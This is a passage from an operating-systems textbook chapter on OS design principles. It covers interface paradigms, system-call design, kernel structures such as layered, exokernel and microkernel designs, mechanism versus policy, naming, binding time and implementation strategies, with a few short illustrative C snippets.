For both the GUI-level interface and the system-call interface, the most important aspect is having a good paradigm (sometimes called a metaphor) to provide a way of looking at the interface. Many GUIs for desktop machines use the WIMP paradigm that we discussed in Chap. 5. This paradigm uses point-and-click, point-and-double-click, dragging, and other idioms throughout the interface to provide an architectural coherence to the whole. Often there are additional requirements for programs, such as having a menu bar with FILE, EDIT, and other entries, each of which has certain well-known menu items. In this way, users who know one program can quickly learn another.

However, the WIMP user interface is not the only one possible. Tablets, smartphones and some laptops use touch screens to allow users to interact more directly and more intuitively with the device. Some palmtop computers use a stylized handwriting interface. Dedicated multimedia devices may use a VCR-like interface. And of course, voice input has a completely different paradigm. What is important is not so much the paradigm chosen, but the fact that there is a single overriding paradigm that unifies the entire user interface.

Whatever paradigm is chosen, it is important that all application programs use it. Consequently, the system designers need to provide libraries and tool kits to application developers that give them access to procedures that produce the uniform look-and-feel. Without tools, application developers will all do something different. User interface design is important, but it is not the subject of this book, so we will now drop back down to the subject of the operating system interface.

## Execution Paradigms

Architectural coherence is important at the user level, but equally important at the system-call interface level. It is often useful to distinguish between the execution paradigm and the data paradigm, so we will do both, starting with the former.

Two execution paradigms are widespread: algorithmic and event driven. The **algorithmic paradigm** is based on the idea that a program is started to perform some function that it knows in advance or gets from its parameters. That function might be to compile a program, do the payroll, or fly an airplane to San Francisco. The basic logic is hardwired into the code, with the program making system calls from time to time to get user input, obtain operating system services, and so on. This approach is outlined in Fig. 12-1(a).

<pre>main() {     int ... ;      init();     do_something();     read(...);     do_something_else();     write(...);     keep_going();     exit(0); }</pre> <p style="text-align: center;">(a)</p>	<pre>main() {     mess_t msg;      init();     while (get_message(&amp;msg)) {         switch (msg.type) {             case 1: ... ;             case 2: ... ;             case 3: ... ;         }     } }</pre> <p style="text-align: center;">(b)</p>
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------	---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

**Figure 12-1.** (a) Algorithmic code. (b) Event-driven code.

The other execution paradigm is the **event-driven paradigm** of Fig. 12-1(b). Here the program performs some kind of initialization, for example by displaying a certain screen, and then waits for the operating system to tell it about the first event. The event is often a key being struck or a mouse movement. This design is useful for highly interactive programs.

Each of these ways of doing business engenders its own programming style. In the algorithmic paradigm, algorithms are central and the operating system is regarded as a service provider. In the event-driven paradigm, the operating system also provides services, but this role is overshadowed by its role as a coordinator of user activities and a generator of events that are consumed by processes.

## Data Paradigms

The execution paradigm is not the only one exported by the operating system. An equally important one is the data paradigm. The key question here is how system structures and devices are presented to the programmer. In early FORTRAN

batch systems, everything was modeled as a sequential magnetic tape. Card decks read in were treated as input tapes, card decks to be punched were treated as output tapes, and output for the printer was treated as an output tape. Disk files were also treated as tapes. Random access to a file was possible only by rewinding the tape corresponding to the file and reading it again.

The mapping was done using job control cards like these:

```
MOUNT(TAPE08, REEL781)
RUN(INPUT, MYDATA, OUTPUT, PUNCH, TAPE08)
```

The first card instructed the operator to go get tape reel 781 from the tape rack and mount it on tape drive 8. The second card instructed the operating system to run the just-compiled FORTRAN program, mapping *INPUT* (meaning the card reader) to logical tape 1, disk file *MYDATA* to logical tape 2, the printer (called *OUTPUT*) to logical tape 3, the card punch (called *PUNCH*) to logical tape 4, and physical tape drive 8 to logical tape 5.

FORTRAN had a well-defined syntax for reading and writing logical tapes. By reading from logical tape 1, the program got card input. By writing to logical tape 3, output would later appear on the printer. By reading from logical tape 5, tape reel 781 could be read in, and so on. Note that the tape idea was just a paradigm to integrate the card reader, printer, punch, disk files, and tapes. In this example, only logical tape 5 was a physical tape; the rest were ordinary (spooled) disk files. It was a primitive paradigm, but it was a start in the right direction.

Later came UNIX, which goes much further using the model of “everything is a file.” Using this paradigm, all I/O devices are treated as files and can be opened and manipulated as ordinary files. The C statements

```
fd1 = open("file1", O_RDWR);
fd2 = open("/dev/tty", O_RDWR);
```

open a true disk file and the user’s terminal (keyboard + display). Subsequent statements can use *fd1* and *fd2* to read and write them, respectively. From that point on, there is no difference between accessing the file and accessing the terminal, except that seeks on the terminal are not allowed.

Not only does UNIX unify files and I/O devices, but it also allows other processes to be accessed over pipes as files. Furthermore, when mapped files are supported, a process can get at its own virtual memory as though it were a file. Finally, in versions of UNIX that support the */proc* file system, the C statement

```
fd3 = open("/proc/501", O_RDWR);
```

allows the process to (try to) access process 501’s memory for reading and writing using file descriptor *fd3*, something useful for, say, a debugger.

Of course, just because someone says that everything is a file does not mean it is true—for everything. For instance, UNIX network sockets may resemble files somewhat, but they have their own, fairly different, socket API. Another operating

system, Plan 9 from Bell Labs, has not compromised and does not provide specialized interfaces for network sockets and such. As a result, the Plan 9 design is arguably cleaner.

Windows tries to make everything look like an object. Once a process has acquired a valid handle to a file, process, semaphore, mailbox, or other kernel object, it can perform operations on it. This paradigm is even more general than that of UNIX and much more general than that of FORTRAN.

Unifying paradigms occur in other contexts as well. One of them is worth mentioning here: the Web. The paradigm behind the Web is that cyberspace is full of documents, each of which has a URL. By typing in a URL or clicking on an entry backed by a URL, you get the document. In reality, many “documents” are not documents at all, but are generated by a program or shell script when a request comes in. For example, when a user asks an online store for a list of CDs by a particular artist, the document is generated on-the-fly by a program; it certainly did not exist before the query was made.

We have now seen four cases: namely, everything is a tape, file, object, or document. In all four cases, the intention is to unify data, devices, and other resources to make them easier to deal with. Every operating system should have such a unifying data paradigm.

### 12.2.3 The System-Call Interface

If one believes in Corbató’s dictum of minimal mechanism, then the operating system should provide as few system calls as it can get away with, and each one should be as simple as possible (but no simpler). A unifying data paradigm can play a major role in helping here. For example, if files, processes, I/O devices, and much more all look like files or objects, then they can all be read with a single `read` system call. Otherwise it may be necessary to have separate calls for `read_file`, `read_proc`, and `read_tty`, among others.

Sometimes, system calls may need several variants, but it is often good practice to have one call that handles the general case, with different library procedures to hide this fact from the programmers. For example, UNIX has a system call for overlaying a process’ virtual address space, `exec`. The most general call is

```
exec(name, argp, envp);
```

which loads the executable file *name* and gives it arguments pointed to by *argp* and environment variables pointed to by *envp*. Sometimes it is convenient to list the arguments explicitly, so the library contains procedures that are called as follows:

```
execl(name, arg0, arg1, ..., argn, 0);  
execle(name, arg0, arg1, ..., argn, envp);
```

All these procedures do is stick the arguments in an array and then call `exec` to do the real work. This arrangement is the best of both worlds: a single straightforward

system call keeps the operating system simple, yet the programmer gets the convenience of various ways to call `exec`.

Of course, trying to have one call to handle every possible case can easily get out of hand. In UNIX creating a process requires two calls: `fork` followed by `exec`. The former has no parameters; the latter has three. In contrast, the WinAPI call for creating a process, `CreateProcess`, has 10 parameters, one of which is a pointer to a structure with an additional 18 parameters.

A long time ago, someone should have asked whether something awful would happen if some of these had been omitted. The truthful answer would have been in some cases programmers might have to do more work to achieve a particular effect, but the net result would have been a simpler, smaller, and more reliable operating system. Of course, the person proposing the 10 + 18 parameter version might have added: “But users like all these features.” The rejoinder might have been they like systems that use little memory and never crash even more. Trade-offs between more functionality at the cost of more memory are at least visible and can be given a price tag (since the price of memory is known). However, it is hard to estimate the additional crashes per year some feature will add and whether the users would make the same choice if they knew the hidden price. This effect can be summarized in Tanenbaum’s first law of software:

*Adding more code adds more bugs.*

Adding more features adds more code and thus adds more bugs. Programmers who believe adding new features does not add new bugs either are new to computers or believe the tooth fairy is out there watching over them.

Simplicity is not the only issue that comes out when designing system calls. An important consideration is Lampson’s (1984) slogan:

*Don’t hide power.*

If the hardware has an extremely efficient way of doing something, it should be exposed to the programmers in a simple way and not buried inside some other abstraction. The purpose of abstractions is to hide undesirable properties, not hide desirable ones. For example, suppose the hardware has a special way to move large bitmaps around the screen (i.e., the video RAM) at high speed. It would be justified to have a new system call to get at this mechanism, rather than just provide ways to read video RAM into main memory and write it back again. The new call should just move bits and nothing else. If a system call is fast, users can always build more convenient interfaces on top of it. If it is slow, nobody will use it.

Another design issue is connection-oriented vs. connectionless calls. The Windows and UNIX system calls for reading a file are connection-oriented, like using the telephone. First you open a file, then you read it, finally you close it. Some remote file-access protocols are also connection-oriented. For example, to use FTP, the user first logs in to the remote machine, reads the files, and then logs out.

On the other hand, some remote file-access protocols are connectionless. The Web protocol (HTTP) is connectionless. To read a Web page you just ask for it; there is no advance setup required (a TCP connection *is* required, but this is at a lower level of protocol. HTTP itself is connectionless).

The trade-off between any connection-oriented mechanism and a connectionless one is the additional work required to set up the mechanism (e.g., open the file), and the gain from not having to do it on (possibly many) subsequent calls. For file I/O on a single machine, where the setup cost is low, probably the standard way (first open, then use) is the best way. For remote file systems, a case can be made both ways.

Another issue relating to the system-call interface is its visibility. The list of POSIX-mandated system calls is easy to find. All UNIX systems support these, as well as a small number of other calls, but the complete list is always public. In contrast, Microsoft has never made the list of Windows system calls public. Instead the WinAPI and other APIs have been made public, but these contain vast numbers of library calls (over 10,000) but only a small number are true system calls. The argument for making all the system calls public is that it lets programmers know what is cheap (functions performed in user space) and what is expensive (kernel calls). The argument for not making them public is that it gives the implementers the flexibility of changing the actual underlying system calls to make them better without breaking user programs. As we saw in Sec. 9.7.7, the original designers simply got it wrong with the access system call, but now we are stuck with it.

## 12.3 IMPLEMENTATION

Turning away from the user and system-call interfaces, let us now look at how to implement an operating system. In the following sections we will examine some general conceptual issues relating to implementation strategies. After that we will look at some low-level techniques that are often helpful.

### 12.3.1 System Structure

Probably the first decision the implementers have to make is what the system structure should be. We examined the main possibilities in Sec. 1.7, but will review them here. An unstructured monolithic design is not a good idea, except maybe for a tiny operating system in, say, a toaster, but even there it is arguable.


#### Layered Systems

A reasonable approach that has been well established over the years is a layered system. Dijkstra's THE system (Fig. 1-25) was the first layered operating system. UNIX and Windows 8 also have a layered structure, but the layering in both



of them is more a way of trying to describe the system than a real guiding principle that was used in building the system.

For a new system, designers choosing to go this route should *first* very carefully choose the layers and define the functionality of each one. The bottom layer should always try to hide the worst idiosyncracies of the hardware, as the HAL does in Fig. 11-4. Probably the next layer should handle interrupts, context switching, and the MMU, so above this level the code is mostly machine independent. Above this, different designers will have different tastes (and biases). One possibility is to have layer 3 manage threads, including scheduling and interthread synchronization, as shown in Fig. 12-2. The idea here is that starting at layer 4 we have proper threads that are scheduled normally and synchronize using a standard mechanism (e.g., mutexes).



**Figure 12-2.** One possible design for a modern layered operating system.

In layer 4 we might find the device drivers, each one running as a separate thread, with its own state, program counter, registers, and so on, possibly (but not necessarily) within the kernel address space. Such a design can greatly simplify the I/O structure because when an interrupt occurs, it can be converted into an unlock on a mutex and a call to the scheduler to (potentially) schedule the newly readied thread that was blocked on the mutex. MINIX 3 uses this approach, but in UNIX, Linux, and Windows 8, the interrupt handlers run in a kind of no-man's land, rather than as proper threads like other threads that can be scheduled, suspended, and the like. Since a huge amount of the complexity of any operating system is in the I/O, any technique for making it more tractable and encapsulated is worth considering.

Above layer 4, we would expect to find virtual memory, one or more file systems, and the system-call handlers. These layers are focused on providing services to applications. If the virtual memory is at a lower level than the file systems, then the block cache can be paged out, allowing the virtual memory manager to dynamically determine how the real memory should be divided among user pages and kernel pages, including the cache. Windows 8 works this way.

## Exokernels

While layering has its supporters among system designers, another camp has precisely the opposite view (Engler et al., 1995). Their view is based on the **end-to-end argument** (Saltzer et al., 1984). This concept says that if something has to be done by the user program itself, it is wasteful to do it in a lower layer as well.

Consider an application of that principle to remote file access. If a system is worried about data being corrupted in transit, it should arrange for each file to be checksummed at the time it is written and the checksum stored along with the file. When a file is transferred over a network from the source disk to the destination process, the checksum is transferred, too, and also recomputed at the receiving end. If the two disagree, the file is discarded and transferred again.


This check is more accurate than using a reliable network protocol since it also catches disk errors, memory errors, software errors in the routers, and other errors besides bit transmission errors. The end-to-end argument says that using a reliable network protocol is then not necessary, since the endpoint (the receiving process) has enough information to verify the correctness of the file. The only reason for using a reliable network protocol in this view is for efficiency, that is, catching and repairing transmission errors earlier.

The end-to-end argument can be extended to almost all of the operating system. It argues for not having the operating system do anything that the user program can do itself. For example, why have a file system? Just let the user read and write a portion of the raw disk in a protected way. Of course, most users like having files, but the end-to-end argument says that the file system should be a library procedure linked with any program that needs to use files. This approach allows different programs to have different file systems. This line of reasoning says that all the operating system should do is securely allocate resources (e.g., the CPU and the disks) among the competing users. The Exokernel is an operating system built according to the end-to-end argument (Engler et al., 1995).

## Microkernel-Based Client-Server Systems

A compromise between having the operating system do everything and the operating system do nothing is to have the operating system do a little bit. This design leads to a microkernel with much of the operating system running as user-level server processes, as illustrated in Fig. 12-3. This is the most modular and flexible of all the designs. The ultimate in flexibility is to have each device driver also run as a user process, fully protected against the kernel and other drivers, but even having the device drivers run in the kernel adds to the modularity.

When the device drivers are in the kernel, they can access the hardware device registers directly. When they are not, some mechanism is needed to provide access to them. If the hardware permits, each driver process could be given access to only those I/O devices it needs. For example, with memory-mapped I/O, each driver



**Figure 12-3.** Client-server computing based on a microkernel.

process could have the page for its device mapped in, but no other device pages. If the I/O port space can be partially protected, the correct portion of it could be made available to each driver.

Even if no hardware assistance is available, the idea can still be made to work. What is then needed is a new system call, available only to device-driver processes, supplying a list of (port, value) pairs. What the kernel does is first check to see if the process owns all the ports in the list. If so, it then copies the corresponding values to the ports to initiate device I/O. A similar call can be used to read I/O ports.

This approach keeps device drivers from examining (and damaging) kernel data structures, which is (for the most part) a good thing. An analogous set of calls could be made available to allow driver processes to read and write kernel tables, but only in a controlled way and with the approval of the kernel.

The main problem with this approach, and with microkernels in general, is the performance hit all the extra context switches cause. However, virtually all work on microkernels was done many years ago when CPUs were much slower. Nowadays, applications that use every drop of CPU power and cannot tolerate a small loss of performance are few and far between. After all, when running a word processor or Web browser, the CPU is probably idle 95% of the time. If a microkernel-based operating system turned an unreliable 3.5-GHz system into a reliable 3.0-GHz system, probably few users would complain. Or even notice. After all, most of them were quite happy only a few years ago when they got their previous computer at the then-stupendous speed of 1 GHz. Also, it is not clear whether the cost of interprocess communication is still as much of an issue if cores are no longer a scarce resource. If each device driver and each component of the operating system has its own dedicated core, there is no context switching during interprocess communication. In addition, the caches, branch predictors and TLBs will be all warmed up and ready to run at full speed. Some experimental work on a high-performance operating system based on a microkernel was presented by Hrubby et al. (2013).

It is noteworthy that while microkernels are not popular on the desktop, they are very widely used in cell phones, industrial systems, embedded systems, and

military systems, where very high reliability is absolutely essential. Also, Apple's OS X, which runs on all Macs and Macbooks, consists of a modified version of FreeBSD running on top of a modified version of the Mach microkernel.

### **Extensible Systems**

With the client-server systems discussed above, the idea was to remove as much out of the kernel as possible. The opposite approach is to put more modules into the kernel, but in a protected way. The key word here is *protected*, of course. We studied some protection mechanisms in Sec. 9.5.6 that were initially intended for importing applets over the Internet, but are equally applicable to inserting foreign code into the kernel. The most important ones are sandboxing and code signing, as interpretation is not really practical for kernel code.

Of course, an extensible system by itself is not a way to structure an operating system. However, by starting with a minimal system consisting of little more than a protection mechanism and then adding protected modules to the kernel one at a time until reaching the functionality desired, a minimal system can be built for the application at hand. In this view, a new operating system can be tailored to each application by including only the parts it requires. Paramecium is an example of such a system (Van Doorn, 2001).

### **Kernel Threads**

Another issue relevant here no matter which structuring model is chosen is that of system threads. It is sometimes convenient to allow kernel threads to exist, separate from any user process. These threads can run in the background, writing dirty pages to disk, swapping processes between main memory and disk, and so forth. In fact, the kernel itself can be structured entirely of such threads, so that when a user does a system call, instead of the user's thread executing in kernel mode, the user's thread blocks and passes control to a kernel thread that takes over to do the work.

In addition to kernel threads running in the background, most operating systems start up many daemon processes in the background. While these are not part of the operating system, they often perform "system" type activities. These might include getting and sending email and serving various kinds of requests for remote users, such as FTP and Web pages.

#### **12.3.2 Mechanism vs. Policy**

Another principle that helps architectural coherence, along with keeping things small and well structured, is that of separating mechanism from policy. By putting the mechanism in the operating system and leaving the policy to user processes, the system itself can be left unmodified, even if there is a need to change policy.

Even if the policy module has to be kept in the kernel, it should be isolated from the mechanism, if possible, so that changes in the policy module do not affect the mechanism module.

To make the split between policy and mechanism clearer, let us consider two real-world examples. As a first example, consider a large company that has a payroll department, which is in charge of paying the employees' salaries. It has computers, software, blank checks, agreements with banks, and more mechanisms for actually paying out the salaries. However, the policy—determining who gets paid how much—is completely separate and is decided by management. The payroll department just does what it is told to do.

As the second example, consider a restaurant. It has the mechanism for serving diners, including tables, plates, waiters, a kitchen full of equipment, agreements with food suppliers and credit card companies, and so on. The policy is set by the chef, namely, what is on the menu. If the chef decides that tofu is out and big steaks are in, this new policy can be handled by the existing mechanism.

Now let us consider some operating system examples. First, let us consider thread scheduling. The kernel could have a priority scheduler, with  $k$  priority levels. The mechanism is an array, indexed by priority level, as is the case in UNIX and Windows 8. Each entry is the head of a list of ready threads at that priority level. The scheduler just searches the array from highest priority to lowest priority, selecting the first threads it hits. The policy is setting the priorities. The system may have different classes of users, each with a different priority, for example. It might also allow user processes to set the relative priority of its threads. Priorities might be increased after completing I/O or decreased after using up a quantum. There are numerous other policies that could be followed, but the idea here is the separation between setting policy and carrying it out.

A second example is paging. The mechanism involves MMU management, keeping lists of occupied and free pages, and code for shuttling pages to and from disk. The policy is deciding what to do when a page fault occurs. It could be local or global, LRU-based or FIFO-based, or something else, but this algorithm can (and should) be completely separate from the mechanics of managing the pages.

A third example is allowing modules to be loaded into the kernel. The mechanism concerns how they are inserted, how they are linked, what calls they can make, and what calls can be made on them. The policy is determining who is allowed to load a module into the kernel and which modules. Maybe only the superuser can load modules, but maybe any user can load a module that has been digitally signed by the appropriate authority.

### 12.3.3 Orthogonality

Good system design consists of separate concepts that can be combined independently. For example, in C there are primitive data types including integers, characters, and floating-point numbers. There are also mechanisms for combining

data types, including arrays, structures, and unions. These ideas combine independently, allowing arrays of integers, arrays of characters, structures and union members that are floating-point numbers, and so forth. In fact, once a new data type has been defined, such as an array of integers, it can be used as if it were a primitive data type, for example as a member of a structure or a union. The ability to combine separate concepts independently is called **orthogonality**. It is a direct consequence of the simplicity and completeness principles.

The concept of orthogonality also occurs in operating systems in various disguises. One example is the Linux `clone` system call, which creates a new thread. The call has a bitmap as a parameter, which allows the address space, working directory, file descriptors, and signals to be shared or copied individually. If everything is copied, we have a new process, the same as `fork`. If nothing is copied, a new thread is created in the current process. However, it is also possible to create intermediate forms of sharing not possible in traditional UNIX systems. By separating out the various features and making them orthogonal, a finer degree of control is possible.

Another use of orthogonality is the separation of the process concept from the thread concept in Windows 8. A process is a container for resources, nothing more and nothing less. A thread is a schedulable entity. When one process is given a handle for another process, it does not matter how many threads it has. When a thread is scheduled, it does not matter which process it belongs to. These concepts are orthogonal.

Our last example of orthogonality comes from UNIX. Process creation there is done in two steps: `fork` plus `exec`. Creating the new address space and loading it with a new memory image are separate, allowing things to be done in between (such as manipulating file descriptors). In Windows 8, these two steps cannot be separated, that is, the concepts of making a new address space and filling it in are not orthogonal there. The Linux sequence of `clone` plus `exec` is yet more orthogonal, since even more fine-grained building blocks are available. As a general rule, having a small number of orthogonal elements that can be combined in many ways leads to a small, simple, and elegant system.

### 12.3.4 Naming


Most long-lived data structures used by an operating system have some kind of name or identifier by which they can be referred to. Obvious examples are login names, file names, device names, process IDs, and so on. How these names are constructed and managed is an important issue in system design and implementation.

Names that were primarily designed for human beings to use are character-string names in ASCII or Unicode and are usually hierarchical. Directory paths, such as `/usr/ast/books/mos4/chap-12`, are clearly hierarchical, indicating a series of directories to search starting at the root. URLs are also hierarchical. For example,

`www.cs.vu.nl/~ast/` indicates a specific machine (*www*) in a specific department (*cs*) at specific university (*vu*) in a specific country (*nl*). The part after the slash indicates a specific file on the designated machine, in this case, by convention, `www/index.html` in *ast*'s home directory. Note that URLs (and DNS addresses in general, including email addresses) are “backward,” starting at the bottom of the tree and going up, unlike file names, which start at the top of the tree and go down. Another way of looking at this is whether the tree is written from the top starting at the left and going right or starting at the right and going left.

Often naming is done at two levels: external and internal. For example, files always have a character-string name in ASCII or Unicode for people to use. In addition, there is almost always an internal name that the system uses. In UNIX, the real name of a file is its i-node number; the ASCII name is not used at all internally. In fact, it is not even unique, since a file may have multiple links to it. The analogous internal name in Windows 8 is the file's index in the MFT. The job of the directory is to provide the mapping between the external name and the internal name, as shown in Fig. 12-4.

External name: `/usr/ast/books/mos2/Chap-12`



**Figure 12-4.** Directories are used to map external names onto internal names.

In many cases (such as the file-name example given above), the internal name is an unsigned integer that serves as an index into a kernel table. Other examples of table-index names are file descriptors in UNIX and object handles in Windows 8. Note that neither of these has any external representation. They are strictly for use by the system and running processes. In general, using table indices for transient names that are lost when the system is rebooted is a good idea.

Operating systems commonly support multiple namespaces, both external and internal. For example, in Chap. 11 we looked at three external namespaces supported by Windows 8: file names, object names, and registry names (and there is also the Active Directory namespace, which we did not look at). In addition, there are innumerable internal namespaces using unsigned integers, for example, object

handles and MFT entries. Although the names in the external namespaces are all Unicode strings, looking up a file name in the registry will not work, just as using an MFT index in the object table will not work. In a good design, considerable thought is given to how many namespaces are needed, what the syntax of names is in each one, how they can be told apart, whether absolute and relative names exist, and so on.

### 12.3.5 Binding Time

As we have just seen, operating systems use various kinds of names to refer to objects. Sometimes the mapping between a name and an object is fixed, but sometimes it is not. In the latter case, when the name is bound to the object may matter. In general, **early binding** is simple, but not flexible, whereas **late binding** is more complicated but often more flexible.

To clarify the concept of binding time, let us look at some real-world examples. An example of early binding is the practice of some colleges to allow parents to enroll a baby at birth and prepay the current tuition. When the student shows up 18 years later, the tuition is fully paid, no matter how high it may be at that moment.

In manufacturing, ordering parts in advance and maintaining an inventory of them is early binding. In contrast, just-in-time manufacturing requires suppliers to be able to provide parts on the spot, with no advance notice required. This is late binding.

Programming languages often support multiple binding times for variables. Global variables are bound to a particular virtual address by the compiler. This exemplifies early binding. Variables local to a procedure are assigned a virtual address (on the stack) at the time the procedure is invoked. This is intermediate binding. Variables stored on the heap (those allocated by *malloc* in C or *new* in Java) are assigned virtual addresses only at the time they are actually used. Here we have late binding.

Operating systems often use early binding for most data structures, but occasionally use late binding for flexibility. Memory allocation is a case in point. Early multiprogramming systems on machines lacking address-relocation hardware had to load a program at some memory address and relocate it to run there. If it was ever swapped out, it had to be brought back at the same memory address or it would fail. In contrast, paged virtual memory is a form of late binding. The actual physical address corresponding to a given virtual address is not known until the page is touched and actually brought into memory.

Another example of late binding is window placement in a GUI. In contrast to the early graphical systems, in which the programmer had to specify the absolute screen coordinates for all images on the screen, in modern GUIs the software uses coordinates relative to the window's origin, but that is not determined until the window is put on the screen, and it may even be changed later.



### 12.3.6 Static vs. Dynamic Structures

Operating system designers are constantly forced to choose between static and dynamic data structures. Static ones are always simpler to understand, easier to program, and faster in use; dynamic ones are more flexible. An obvious example is the process table. Early systems simply allocated a fixed array of per-process structures. If the process table consisted of 256 entries, then only 256 processes could exist at any one instant. An attempt to create a 257th one would fail for lack of table space. Similar considerations held for the table of open files (both per user and systemwide), and many other kernel tables.

An alternative strategy is to build the process table as a linked list of minitables, initially just one. If this table fills up, another one is allocated from a global storage pool and linked to the first one. In this way, the process table cannot fill up until all of kernel memory is exhausted.

On the other hand, the code for searching the table becomes more complicated. For example, the code for searching a static process table for a given PID, *pid*, is given in Fig. 12-5. It is simple and efficient. Doing the same thing for a linked list of minitables is more work.

```
found = 0;
for (p = &proc_table[0]; p < &proc_table[PROC_TABLE_SIZE]; p++) {
    if (p->proc_pid == pid) {
        found = 1;
        break;
    }
}
```

**Figure 12-5.** Code for searching the process table for a given PID.

Static tables are best when there is plenty of memory or table utilizations can be guessed fairly accurately. For example, in a single-user system, it is unlikely that the user will start up more than 128 processes at once, and it is not a total disaster if an attempt to start a 129th one fails.

Yet another alternative is to use a fixed-size table, but if it fills up, allocate a new fixed-size table, say, twice as big. The current entries are then copied over to the new table and the old table is returned to the free storage pool. In this way, the table is always contiguous rather than linked. The disadvantage here is that some storage management is needed and the address of the table is now a variable instead of a constant.

A similar issue holds for kernel stacks. When a thread switches from user mode to kernel mode, or a kernel-mode thread is run, it needs a stack in kernel space. For user threads, the stack can be initialized to run down from the top of the virtual address space, so the size need not be specified in advance. For kernel threads, the size must be specified in advance because the stack takes up some kernel virtual address space and there may be many stacks. The question is: how much

space should each one get? The trade-offs here are similar to those for the process table. Making key data structures like these dynamic is possible, but complicated.

Another static-dynamic trade-off is process scheduling. In some systems, especially real-time ones, the scheduling can be done statically in advance. For example, an airline knows what time its flights will leave weeks before their departure. Similarly, multimedia systems know when to schedule audio, video, and other processes in advance. For general-purpose use, these considerations do not hold and scheduling must be dynamic.

Yet another static-dynamic issue is kernel structure. It is much simpler if the kernel is built as a single binary program and loaded into memory to run. The consequence of this design, however, is that adding a new I/O device requires a relinking of the kernel with the new device driver. Early versions of UNIX worked this way, and it was quite satisfactory in a minicomputer environment when adding new I/O devices was a rare occurrence. Nowadays, most operating systems allow code to be added to the kernel dynamically, with all the additional complexity that entails.

### 12.3.7 Top-Down vs. Bottom-Up Implementation

While it is best to design the system top down, in theory it can be implemented top down or bottom up. In a top-down implementation, the implementers start with the system-call handlers and see what mechanisms and data structures are needed to support them. These procedures are written, and so on, until the hardware is reached.

The problem with this approach is that it is hard to test anything with only the top-level procedures available. For this reason, many developers find it more practical to actually build the system bottom up. This approach entails first writing code that hides the low-level hardware, essentially the HAL in Fig. 11-4. Interrupt handling and the clock driver are also needed early on.

Then multiprogramming can be tackled, along with a simple scheduler (e.g., round-robin scheduling). At this point it should be possible to test the system to see if it can run multiple processes correctly. If that works, it is now time to begin the careful definition of the various tables and data structures needed throughout the system, especially those for process and thread management and later memory management. I/O and the file system can wait initially, except for a primitive way to read the keyboard and write to the screen for testing and debugging. In some cases, the key low-level data structures should be protected by allowing access only through specific access procedures—in effect, object-oriented programming, no matter what the programming language is. As lower layers are completed, they can be tested thoroughly. In this way, the system advances from the bottom up, much the way contractors build tall office buildings.

If a large team of programmers is available, an alternative approach is to first make a detailed design of the whole system, and then assign different groups to

write different modules. Each one tests its own work in isolation. When all the pieces are ready, they are integrated and tested. The problem with this line of attack is that if nothing works initially, it may be hard to isolate whether one or more modules are malfunctioning, or one group misunderstood what some other module was supposed to do. Nevertheless, with large teams, this approach is often used to maximize the amount of parallelism in the programming effort.

### 12.3.8 Synchronous vs. Asynchronous Communication

Another issue that often creeps up in conversations between operating system designers is whether the interactions between the system components should be synchronous or asynchronous (and, related, whether threads are better than events). The issue frequently leads to heated arguments between proponents of the two camps, although it does not leave them foaming at the mouth quite as much as when deciding really important matters—like which is the best editor, *vi* or *emacs*. We use the term “synchronous” in the (loose) sense of Sec. 8.2 to denote calls that block until completion. Conversely, with “asynchronous” calls the caller keeps running. There are advantages and disadvantages to either model.

Some systems, like Amoeba, really embrace the synchronous design and implement communication between processes as blocking client-server calls. Fully synchronous communication is conceptually very simple. A process sends a request and blocks waiting until the reply arrives—what could be simpler? It becomes a little more complicated when there are many clients all crying for the server’s attention. Each individual request may block for a long time waiting for other requests to complete first. This can be solved by making the server multi-threaded so that each thread can handle one client. The model is tried and tested in many real-world implementations, in operating systems as well as user applications.

Things get more complicated still if the threads frequently read and write shared data structures. In that case, locking is unavoidable. Unfortunately, getting the locks right is not easy. The simplest solution is to throw a single big lock on all shared data structures (similar to the big kernel lock). Whenever a thread wants to access the shared data structures, it has to grab the lock first. For performance reasons, a single big lock is a bad idea, because threads end up waiting for each other all the time even if they do not conflict at all. The other extreme, lots of micro locks for (parts) of individual data structures, is much faster, but conflicts with our guiding principle number one: simplicity.

Other operating systems build their interprocess communication using asynchronous primitives. In a way, asynchronous communication is even simpler than its synchronous cousin. A client process sends a message to a server, but rather than wait for the message to be delivered or a reply to be sent back, it just continues executing. Of course, this means that it also receives the reply asynchronously and should remember which request corresponded to it when it arrives. The server typically processes the requests (events) as a single thread in an event loop.

